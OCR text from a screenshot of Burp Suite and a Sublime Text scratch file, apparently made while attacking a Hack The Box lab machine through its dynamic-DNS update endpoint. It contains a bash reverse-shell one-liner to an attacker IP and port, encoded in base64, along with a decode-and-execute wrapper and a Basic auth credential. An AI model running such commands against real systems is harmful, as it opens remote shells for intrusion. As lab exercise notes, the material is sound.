 Burp Suite Community Edition v2021.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: http://dyna.htb ?
GET /nic/update?hostname=mytest.example.com&myip=1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
dynadns GET /nic/update?hostname=mytest.example.com&myip=1 fuzz.req × +
3 Authorization: Basic base64-encoded-auth-string
4 User-Agent: Company DeviceName-Model/FirmwareVersionNumber
maintainer-contact@example.com
5
6 echo "bash -i >& /dev/tcp/10.10.14.17/4242 0>&1"|base64
7
8
9
10
11 GET /nic/update?hostname=qdada.no-ip.htb&myip=10.10.10.244 HTTP
/1.1
12 Host: dyna.htb
13 Authorization: Basic ZHluYWRuczpzbmRhbnlk
14 User-Agent: Company DeviceName-Model/FirmwareVersionNumber
maintainer-contact@example.com
15
16
17
18
19 echo ""| base64 -d | bash
20
21
Line 8, Column 1 Tab Size: 4 Plain Text